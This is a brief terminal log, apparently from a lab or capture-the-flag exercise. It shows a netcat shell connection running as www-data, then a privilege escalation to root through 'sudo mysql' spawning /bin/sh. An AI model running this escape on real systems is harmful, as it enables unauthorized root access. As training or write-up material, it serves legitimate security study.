 C:\Users\hucx1>nc 127.0.0.1 5555
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
sudo mysql -e '\! /bin/sh'
id
uid=0(root) gid=0(root) groups=0(root)